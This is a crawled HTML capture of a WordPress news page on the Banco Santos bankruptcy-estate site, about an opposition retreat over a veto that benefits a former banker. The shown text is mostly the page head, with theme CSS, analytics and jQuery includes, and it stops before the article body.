

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bancosantos.com.br/?p=655
body_size: 36014
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="pt-BR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
	Massa Falida Banco Santos   &#8211;  Oposição recua e mantém veto que beneficia ex-banqueiro	</title>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/html5shiv.js"></script>
	<![endif]-->

	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
	
	
	
	
	
	<link rel="alternate" type="application/rss+xml" title="Feed de Massa Falida Banco Santos &raquo;" href="https://www.bancosantos.com.br/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Massa Falida Banco Santos &raquo;  Feed de comentários" href="https://www.bancosantos.com.br/?feed=comments-rss2" />
<meta property="og:title" content="Oposição recua e mantém veto que beneficia ex-banqueiro"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.bancosantos.com.br/?p=655"/><meta property="og:site_name" content="Massa Falida Banco Santos"/><meta property="og:image" content="http://www.bancosantos.com.br/wp-content/uploads/2015/04/BancoSantosLogo2-Transp2.png"/><link rel='stylesheet' id='layerslider-css'  href='https://www.bancosantos.com.br/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/style.css?ver=3.5.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/shortcodes.css?ver=3.5.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-animations-css'  href='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/css/animations.css?ver=3.5.3' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/css/ie8.css?ver=3.5.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/css/ie.css?ver=3.5.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-media-css'  href='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/css/media.css?ver=3.5.3' type='text/css' media='all' />
<!-- This site uses the Google Analytics by Yoast plugin v5.4.6 - Universal enabled - https://yoast.com/wordpress/plugins/google-analytics/ -->
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-75701067-1', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('send','pageview');

</script>
<!-- / Google Analytics by Yoast -->
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bancosantos.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bancosantos.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />
<link rel='canonical' href='https://www.bancosantos.com.br/?p=655' />
<link rel='shortlink' href='https://www.bancosantos.com.br/?p=655' />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
	    w = imgs[i].getAttribute( 'width' );
	    imgs[i].removeAttribute( 'width' );
	    imgs[i].removeAttribute( 'height' );
	}
	});
	</script>
	
	<script src="https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/excanvas.js"></script>
	
	<![endif]-->
	
	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style>';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>
	<![endif]-->
	
	<script type="text/javascript">
	/*@cc_on
		@if (@_jscript_version == 10)
	    	document.write('<style type="text/css">.search input,#searchform input {padding-left:10px;} .avada-select-parent .avada-select-arrow,.select-arrow{height:33px;background-color:#ffffff;}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .avada-select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<style type="text/css">
		Avada_3.5.3{color:green;}
	
	
		html, body { background-color:#ffffff; }
		
	
	
	/*IE11 hack */
	@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
		.avada-select-parent .avada-select-arrow,.select-arrow, 
		.wpcf7-select-parent .select-arrow{height:33px;line-height:33px;}
		.gravity-select-parent .select-arrow{height:24px;line-height:24px;}
		
		#wrapper .gf_browser_ie.gform_wrapper .button,
		#wrapper .gf_browser_ie.gform_wrapper .gform_footer input.button{ padding: 0 20px; }
	}

	a:hover, .tooltip-shortcode{
	color:#1e73be;
}
#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a,
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a,
.footer-area ul li a:hover,
.footer-area .tab-holder .news-list li .post-holder a:hover,
#slidingbar-area ul li a:hover,
.portfolio-tabs li.active a, .faq-tabs li.active a,
.project-content .project-info .project-info-box a:hover,
#main .post h2 a:hover,
#main .about-author .title a:hover,
span.dropcap,.footer-area a:hover,#slidingbar-area a:hover,.copyright a:hover,
#sidebar .widget_categories li a:hover,
#sidebar .widget li a:hover,
#nav ul a:hover, #sticky-nav ul a:hover,
.date-and-formats .format-box i,
h5.toggle:hover a,
.tooltip-shortcode,.content-box-percentage,
.woocommerce .address .edit:hover:after,
.my_account_orders .order-actions a:hover:after,
.more a:hover:after,.read-more:hover:after,.entry-read-more a:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,
.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,
#sidebar .widget_nav_menu li a:hover:before,#sidebar .widget_categories li a:hover:before,
#sidebar .widget .recentcomments:hover:before,#sidebar .widget_recent_entries li a:hover:before,
#sidebar .widget_archive li a:hover:before,#sidebar .widget_pages li a:hover:before,
#sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,
.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,
.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,
.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,
#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,#wrapper .header-social .top-menu .cart-checkout a:hover,
.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,
.widget_product_categories li a:hover:before,#header-sticky .my-account-link-active:after,#header .my-account-link-active:after,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,
.cart_totals .order-total .amount,form.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .read-more:hover:before,.rtl .entry-read-more a:hover:before,#header-sticky .my-cart-link-active:after,.header-wrapper .my-cart-link-active:after,#wrapper #sidebar .current_page_item > a,#wrapper #sidebar .current-menu-item > a,#wrapper #sidebar .current_page_item > a:before,#wrapper #sidebar .current-menu-item > a:before,#wrapper .footer-area .current_page_item > a,#wrapper .footer-area .current-menu-item > a,#wrapper .footer-area .current_page_item > a:before,#wrapper .footer-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,
.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,
.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover,#wrapper #jtwt .jtwt_tweet a:hover{
	color:#1e73be;
}
.fusion-content-boxes .heading-link:hover h2 {
	color:#1e73be !important;
}
.fusion-content-boxes .heading-link:hover .icon i, .fusion-accordian .panel-title a:hover .fa-fusion-box {
	background-color: #1e73be !important;
	border-color: #1e73be !important;
}

#sidebar .image .image-extras .image-extras-content a:hover { color: #333333; }
.star-rating:before,.star-rating span:before {
	color:#1e73be;
}
.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.footer-area .tagcloud a:hover{ color: #FFFFFF; text-shadow: none; -moz-text-shadow: none; -webkit-text-shadow: none; }
#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a, #nav ul .current-menu-ancestor a, .navigation li.current-menu-ancestor a
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a, #sticky-nav li.current-menu-ancestor a
#nav ul ul,#sticky-nav ul ul,
.reading-box,
.portfolio-tabs li.active a, .faq-tabs li.active a,
#wrapper .pyre_tabs .tab-holder .tabs li.active a,
.post-content blockquote,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul a:hover,#sticky-nav ul a:hover,.woocommerce-pagination .current,
.tagcloud a:hover,#header-sticky .my-account-link:hover:after,#header .my-account-link:hover:after,body #header-sticky .my-account-link-active:after,body #header .my-account-link-active:after,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link:hover, #wrapper .fusion-tabs .nav-tabs > .active > .tab-link:focus,#wrapper .fusion-tabs .nav-tabs > .active > .tab-link,#wrapper .fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link{
	border-color:#1e73be;
}
#wrapper .main-nav-search a:hover {border-top: 3px solid transparent;}
#wrapper .header-v4 .main-nav-search a:hover, #wrapper .header-v5 .main-nav-search a:hover {border-top: 0;}
#nav ul .current-menu-ancestor a,.navigation li.current-menu-ancestor a, #sticky-nav li.current-menu-ancestor a {
	color: #1e73be;
}
#wrapper .side-nav li.current_page_item a{
	border-right-color:#1e73be;
}
.rtl #wrapper .side-nav li.current_page_item a{
	border-left-color:#1e73be;
}
.header-v2 .header-social, .header-v3 .header-social, .header-v4 .header-social,.header-v5 .header-social,.header-v2{
	border-top-color:#1e73be;
}

.fusion-accordian .panel-title .active .fa-fusion-box,
ul.circle-yes li:before,
.circle-yes ul li:before,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
.date-and-formats .date-box,.table-2 table thead,
.onsale,.woocommerce-pagination .current,
.woocommerce .social-share li a:hover i,
.price_slider_wrapper .ui-slider .ui-slider-range,
.tagcloud a:hover,.cart-loading,
#toTop:hover,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .search-table .search-button input[type="submit"]:hover,
ul.arrow li:before,
p.demo_store,
.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before{
	background-color:#1e73be;
}
.woocommerce .social-share li a:hover i {
	border-color:#1e73be;
}
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky	{
	background-color: #ffffe8;
	opacity: 1;
}


	#header-sticky .my-cart-link:after, #header-sticky a.search-link:after,
	#header .my-cart-link:after, #header a.search-link:after,
	#small-nav .my-cart-link:after, #small-nav a.search-link:after{ border: none; }
.mobile-nav-holder .mobile-selector, 
.mobile-topnav-holder .mobile-selector, 
#mobile-nav {
	background-color: #f9f9f9}
.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector, #mobile-nav, #mobile-nav li a, #mobile-nav li a:hover, .mobile-nav-holder .mobile-selector .selector-down { border-color: #dadada; }
.mobile-nav-holder .mobile-selector .selector-down:before{color:#dadada;}
#mobile-nav li a:hover {
	background-color: #f6f6f6}



body #header-sticky.sticky-header .sticky-shadow{background:rgba(30, 115, 190, 0.97);}
.no-rgba #header-sticky.sticky-header .sticky-shadow{background:#1e73be; filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=97); opacity: 0.97;}

#header,#small-nav{
	background-color:#1e73be;
}

#main,#wrapper,
.fusion-separator .icon-wrapper, html, body, .bbp-arrow { background-color:#ffffff; }

.footer-area{
	background-color:#363839;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li {
	border-color:#363839;
}

.footer-area{
	border-color:#e9eaee;
}

#footer{
	background-color:#282a2b;
}

#footer{
	border-color:#4B4C4D;
}

.sep-boxed-pricing .panel-heading{
	background-color:#62a2c4;
	border-color:#62a2c4;
}
.fusion-pricing-table .panel-body .price .integer-part, .fusion-pricing-table .panel-body .price .decimal-part{
	color:#62a2c4;
}
.image .image-extras{
	background-image: linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);
	background-image: -o-linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);
	background-image: -moz-linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);
	background-image: -webkit-linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);
	background-image: -ms-linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, rgba(144,201,232,1)),
		color-stop(1, rgba(90,171,214,1))
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#90c9e8', endColorstr='#5aabd6')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.no-cssgradients .image .image-extras{
	background:#90c9e8;
}
.image:hover .image-extras {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#90c9e8', endColorstr='#5aabd6')
 			progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
 }
.portfolio-one .button,
#main .comment-submit,
#reviews input#submit,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],.wpcf7-submit,
.bbp-submit-wrapper button,
.button-default,
.button.default,
.price_slider_amount button,
.gform_wrapper .gform_button,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .avada-order-details .order-again .button{
	background: #90c9e8;
	color: #105378;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #5aabd6 ), to( #90c9e8 ) );
	background-image: -webkit-linear-gradient( bottom,#5aabd6, #90c9e8 );
	background-image:    -moz-linear-gradient( bottom, #5aabd6, #90c9e8 );
	background-image:      -o-linear-gradient( bottom, #5aabd6, #90c9e8 );
	background-image: linear-gradient( to top,#5aabd6, #90c9e8 );	

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#90c9e8', endColorstr='#5aabd6');
		
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;	
	-o-transition: all .2s;
	transition: all .2s;	
}
.no-cssgradients .portfolio-one .button,
.no-cssgradients #main .comment-submit,
.no-cssgradients #reviews input#submit,
.no-cssgradients .comment-form input[type="submit"],
.no-cssgradients .wpcf7-form input[type="submit"],
.no-cssgradients .wpcf7-submit,
.no-cssgradients .bbp-submit-wrapper button,
.no-cssgradients .button-default,
.no-cssgradients .button.default,
.no-cssgradients .price_slider_amount button,
.no-cssgradients .gform_wrapper .gform_button,
.no-cssgradients .woocommerce .single_add_to_cart_button,
.no-cssgradients .woocommerce .shipping-calculator-form .button,
.no-cssgradients .woocommerce form.checkout #place_order,
.no-cssgradients .woocommerce .checkout_coupon .button,
.no-cssgradients .woocommerce .login .button,
.no-cssgradients .woocommerce .register .button,
.no-cssgradients .woocommerce .avada-order-details .order-again .button{
	background:#90c9e8;
}
.portfolio-one .button:hover,
#main .comment-submit:hover,
#reviews input#submit:hover,
.comment-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,
.bbp-submit-wrapper button:hover,
.button-default:hover,
.button.default:hover,
.price_slider_amount button:hover,
.gform_wrapper .gform_button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .shipping-calculator-form .button:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .checkout_coupon .button:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .avada-order-details .order-again .button:hover{
	background: #5aabd6;
	color: #105378;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #90c9e8 ), to( #5aabd6 ) );
	background-image: -webkit-linear-gradient( bottom, #90c9e8, #5aabd6 );
	background-image:    -moz-linear-gradient( bottom, #90c9e8}, #5aabd6 );
	background-image:      -o-linear-gradient( bottom, #90c9e8, #5aabd6 );
	background-image: linear-gradient( to top, #90c9e8, #5aabd6 );

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5aabd6', endColorstr='#90c9e8');
	}
.no-cssgradients .portfolio-one .button:hover,
.no-cssgradients #main .comment-submit:hover,
.no-cssgradients #reviews input#submit:hover,
.no-cssgradients .comment-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-submit:hover,
.no-cssgradients .bbp-submit-wrapper button:hover,
.no-cssgradients .button-default:hover,
.no-cssgradinets .button.default:hover,
.no-cssgradients .price_slider_amount button:hover,
.no-cssgradients .gform_wrapper .gform_button:hover,
.no-cssgradients .woocommerce .single_add_to_cart_button:hover
.no-cssgradients .woocommerce .shipping-calculator-form .button:hover,
.no-cssgradients .woocommerce form.checkout #place_order:hover,
.no-cssgradients .woocommerce .checkout_coupon .button:hover,
.no-cssgradients .woocommerce .login .button:hover,
.no-cssgradients .woocommerce .register .button:hover,
.no-cssgradients .woocommerce .avada-order-details .order-again .button:hover{
	background:#5aabd6;
}

.image .image-extras .image-extras-content .icon.link-icon, .image .image-extras .image-extras-content .icon.gallery-icon { background-color:#333333; }
.image-extras .image-extras-content h3, .image .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a,.image .image-extras .image-extras-content h3, .image .image-extras .image-extras-content h2, .image .image-extras .image-extras-content a,.image .image-extras .image-extras-content .cats,.image .image-extras .image-extras-content .cats a{ color:#333333; }

.page-title-container{border-color:#d2d3d4;}

.footer-area{
	
		padding-top: 43px;
	
		padding-bottom: 40px;
	}

#footer{
		padding-top: 18px;
	
		padding-bottom: 16px;
	}

.fontawesome-icon.circle-yes{
	background-color:#333333;
}

.fontawesome-icon.circle-yes{
	border-color:#333333;
}

.fontawesome-icon,
.avada-myaccount-data .digital-downloads li:before,
.avada-myaccount-data .digital-downloads li:after,
.avada-thank-you .order_details li:before,
.avada-thank-you .order_details li:after,
.post-content .error-menu li:before,
.post-content .error-menu li:after{
	color:#ffffff;
}

.fusion-title .title-sep,.product .product-border{
	border-color:#e0dede;
}

.review blockquote q,.post-content blockquote,form.checkout .payment_methods .payment_box{
	background-color:#f6f3f3;
}
.fusion-testimonials .author:after{
	border-top-color:#f6f3f3;
}

.review blockquote q,.post-content blockquote{
	color:#747474;
}



body,#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container,
.more,
.avada-container h3,
.meta .date,
.review blockquote q,
.review blockquote div strong,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content h4 a,
.project-content .project-info h4,
.post-content blockquote,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.ei-title h3,.cart-contents,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
.woocommerce-success-message .button,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.page-title h3,
.blog-shortcode h3.timeline-title,
#reviews #comments > h2,
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price {
	font-family:"PT Sans", Arial, Helvetica, sans-serif;
}

.avada-container h3,
.review blockquote div strong,
.footer-area  h3,
#slidingbar-area  h3,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button{
	font-weight:bold;
}
.meta .date,
.review blockquote q,
.post-content blockquote{
	font-style:italic;
}


#nav, #sticky-nav, .navigation,
.side-nav li a{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}


#main .reading-box h2,
#main h2,
.page-title h1,
.image .image-extras .image-extras-content h3,.image .image-extras .image-extras-content h3 a,
#main .post h2,
#sidebar .widget h3,
#wrapper .tab-holder .tabs li a,
.share-box h4,
.project-content h3,
.author .author_title,
.fusion-pricing-table .title-row,
.fusion-pricing-table .pricing-row,
.fusion-person .person-desc .person-author .person-author-wrapper,
.fusion-accordian .panel-title,
.fusion-accordian .panel-title a,
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.ei-title h2, #header-sticky,#header .tagline,
table th,.project-content .project-info h4,
.woocommerce-success-message .msg,.product-title, .cart-empty,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,
.main-flex .slide-content h2, .main-flex .slide-content h3,
.fusion-modal .modal-title, .popover .popover-title,
.fusion-flip-box .flip-box-heading-back, .fusion-person .person-desc .person-author .person-name, .fusion-person .person-desc .person-author .person-title{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}


.footer-area  h3,#slidingbar-area  h3{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}

body,#sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,
#jtwt .jtwt_tweet, #sidebar #jtwt .jtwt_tweet {
	font-size:13px;
		line-height:20px;
}
.project-content .project-info h4,.gform_wrapper label,.gform_wrapper .gfield_description,
.footer-area ul, #slidingbar-area ul, .tab-holder .news-list li .post-holder a,
.tab-holder .news-list li .post-holder .meta, .review blockquote q{
	font-size:13px;
		line-height:20px;
}
.blog-shortcode h3.timeline-title { font-size:13px;line-height:13px; }
.counter-box-content, .fusion-alert,.fusion-progressbar .sr-only{ font-size:13px; }

body,#sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2{
	line-height:20px;
}
.project-content .project-info h4,.fusion-accordian .panel-body{
	line-height:20px;
}

#nav,#sticky-nav,.navigation,a.search-link{font-size:14px;}

#wrapper #nav ul li ul li a, #wrapper #sticky-nav ul li ul li a{font-size:13px;}

.header-social *{font-size:12px;}

.page-title ul li,page-title ul li a{font-size:10px;}

.side-nav li a{font-size:14px;}

#sidebar .widget h3{font-size:13px;}

#slidingbar-area h3{font-size:13px;line-height:13px;}

.footer-area h3{font-size:13px;line-height:13px;}

.copyright{font-size:12px;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title{font-size:18px;}

.post-content h1{
	font-size:32px;
		line-height:48px;
}

.post-content h1{
	line-height:48px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper  #main .post h2, #wrapper  #main .post h2, #wrapper .woocommerce .checkout h3, #main .portfolio h2 {
	font-size:18px;
		line-height:27px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper #main .post h2,#wrapper  .woocommerce .checkout h3, .cart-empty{
	line-height:27px;
}

.post-content h3,.project-content h3,#header .tagline,.product-title{
	font-size:16px;
		line-height:24px;
}
p.demo_store,.fusion-modal .modal-title { font-size:16px; }

.post-content h3,.project-content h3,#header .tagline,.product-title{
	line-height:24px;
}

.post-content h4, .portfolio-item .portfolio-content h4, .image-extras .image-extras-content h3, .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content a,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title
{
	font-size:13px;
		line-height:20px;
}
#wrapper .tab-holder .tabs li a,.person-author-wrapper, #reviews #comments > h2,
.popover .popover-title,.fusion-flip-box .flip-box-heading-back{
	font-size:13px;
}
.fusion-accordian .panel-title a{font-size:13px;}
